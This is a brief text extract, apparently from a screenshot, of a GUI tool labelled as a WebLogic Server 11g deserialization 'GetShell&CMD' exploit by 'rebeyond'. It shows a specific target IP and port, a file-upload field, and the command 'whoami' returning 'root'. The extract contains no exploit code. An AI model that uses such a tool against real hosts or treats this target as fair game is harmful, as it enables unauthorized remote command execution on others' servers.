 ORACLE
WebLogic Server® 11g
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.104.30.248 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
www.wooyun.org